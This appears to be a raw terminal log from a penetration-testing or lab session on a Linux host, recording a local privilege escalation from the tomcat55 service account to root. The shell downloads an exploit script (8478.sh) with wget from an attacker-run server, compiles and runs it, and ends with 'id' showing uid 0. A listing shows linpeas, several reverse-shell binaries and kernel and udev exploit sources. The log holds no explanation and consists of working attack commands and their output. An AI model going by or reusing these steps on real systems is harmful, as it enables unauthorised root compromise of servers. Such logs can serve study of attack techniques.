 l_reverse_9999
linpeas.sh
chmod +x 8478.sh
chmod: changing permissions of `8478.sh': Operation not permitted
./8478.sh 1015
suid.c: In function 'main':
suid.c:3: warning: incompatible implicit declaration of built-in function 'execl'
cp: `libno_ex.so.1.0' and `/tmp/libno_ex.so.1.0' are the same file
id
uid=110(tomcat55) gid=65534(nogroup) groups=65534(nogroup)

id
uid=110(tomcat55) gid=65534(nogroup) groups=65534(nogroup)
wget http://192.168.79.137:8000/8478.sh
--13:02:16--  http://192.168.79.137:8000/8478.sh
           => `8478.sh.1'
Connecting to 192.168.79.137:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3,365 (3.3K) [text/x-sh]

    0K ...                                                   100%   16.79 MB/s

13:02:16 (16.79 MB/s) - `8478.sh.1' saved [3365/3365]

./8478.sh 3015
suid.c: In function 'main':
suid.c:3: warning: incompatible implicit declaration of built-in function 'execl'
cp: `libno_ex.so.1.0' and `/tmp/libno_ex.so.1.0' are the same file
ls
5347.jsvc_up
8478.sh
8478.sh.1
UdBkbiNJ
dirty
l_reverse_29999
l_reverse_39999_32
l_reverse_9999
libno_ex.so.1.0
linpeas.sh
program.c
program.o
suid
suid.c
udev
udev.c
id
uid=0(root) gid=0(root) groups=65534(nogroup)